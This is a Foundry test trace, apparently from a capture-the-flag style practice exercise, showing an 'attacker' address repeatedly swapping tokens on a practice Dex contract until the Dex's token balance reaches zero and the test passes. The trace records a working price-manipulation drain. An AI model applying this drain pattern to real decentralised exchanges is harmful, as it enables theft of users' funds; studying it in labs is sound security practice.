 [540] SwappableToken::balanceOf(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 110
[0] console::log(break) [staticcall]
← ()
[540] SwappableToken::balanceOf(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 45
[22792] SwappableToken::approve(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 45)
emit Approval(owner: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], spender: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], value: 45)
← ()
[540] SwappableToken::balanceOf(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 45
[31642] Dex::swap(SwappableToken: [0xF62849F9A0B5Bf2913b396098F7c7019b51A820a], SwappableToken: [0x2e234DAe75C793f67A35089C9d99245E1C58470b], 45)
[540] SwappableToken::balanceOf(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e]) [staticcall]
← 65
[540] SwappableToken::balanceOf(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 45
[540] SwappableToken::balanceOf(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 110
[4658] SwappableToken::transferFrom(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 45)
emit Approval(owner: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], spender: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], value: 0)
emit Transfer(from: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], to: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], value: 45)
← true
[22528] SwappableToken::approve(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 110)
emit Approval(owner: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], spender: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], value: 110)
← 0x0000000000000000000000000000000000000000000000000000000000000001
[4658] SwappableToken::transferFrom(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], 110)
emit Approval(owner: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], spender: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], value: 0)
emit Transfer(from: Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], to: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], value: 110)
← true
← ()
[540] SwappableToken::balanceOf(Dex: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 0
[0] VM::stopPrank()
← ()
← ()
Test result: ok. 1 passed; 0 failed; finished in 8.44ms
PS D:\blockchain github\foundry_practice\dex>
Ln 24, Col 19 Spaces: 4 UTF-8 CRLF Markdown Go Live